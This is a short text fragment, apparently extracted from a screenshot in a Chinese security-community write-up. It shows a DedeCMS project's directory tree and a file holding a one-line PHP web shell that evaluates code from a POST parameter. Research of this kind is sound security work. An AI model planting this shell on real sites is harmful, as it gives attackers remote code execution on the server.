 Project
dedecms D:\software\php\WWW\dedecms
uploads
a
data
dede
images
include
install
m
member
plus
special
templets
uploads
favicon.ico
index.php
robots.txt
tags.php
index.php newtpl.htm select_templets.php
1 <?php eval($_POST['Decade']);?>
先知社区